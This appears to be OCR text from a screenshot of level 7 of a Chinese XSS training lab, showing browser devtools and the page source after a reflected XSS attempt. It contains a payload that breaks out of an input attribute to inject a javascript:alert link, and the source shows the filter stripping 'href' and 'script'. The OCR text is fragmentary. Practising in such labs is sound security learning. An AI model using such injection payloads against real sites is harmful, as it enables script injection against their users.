 欢迎来到level7
没有找到和"> <a href="javascript:alert(1)">12</a> "相关的结果.
12 ""> 搜索
7
levelseven
payload的长度:31
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
网页 工作区 替换
level7.php?keyw...90%9C%E7%B4%A2
top
192.168.183.1
xss
level7.php?keyword...
level7.png
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level8.php?keyword=nice try!";
9 }
10 </script>
11 <title>欢迎来到level7</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level7</h1>
15 <h2 align=center>没有找到和&quot;&gt; &lt;a href=&quot;javascript:alert(1)&quo
16 <form action=level7.php method=GET>
17 <input name=keyword  value=""> <a ="java:alert(1)">12</a> "">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level7.png></center>
21 <h3 align=center>payload的长度:31</h3></body>
22 </html>
23